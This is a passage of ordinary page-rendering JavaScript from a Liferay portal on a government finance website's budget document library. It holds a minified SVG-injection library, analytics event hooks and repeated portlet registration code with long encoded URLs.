type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%